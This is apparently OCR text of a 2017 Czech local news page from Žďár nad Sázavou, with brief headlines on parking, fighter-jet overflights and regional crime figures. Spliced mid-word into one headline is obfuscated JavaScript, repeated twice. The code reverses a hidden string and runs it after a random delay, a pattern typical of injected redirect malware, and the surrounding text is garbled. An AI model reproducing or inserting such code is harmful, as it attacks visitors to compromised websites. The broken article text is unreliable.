
Pondělí, 31. července 2017
Žďár nad Sázavou / Vyznačení parkovacích míst na
centrálním parkovišti u městské tržnice s
povděkem kvitují žďárští obyvatelé i řidiči odjinud. Do budoucna možná
dojde k doplnění vodorovného značení i v části parkoviště směrem...
Stíhačky budou přes Měs
to létat
hlavně od 28. srpna do 8. září
Neděle, 30. července 2017
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Od 28. srpna do 8. září se v...
Nejvíce trestných činů v kraji objasnili
policisté na Žďársku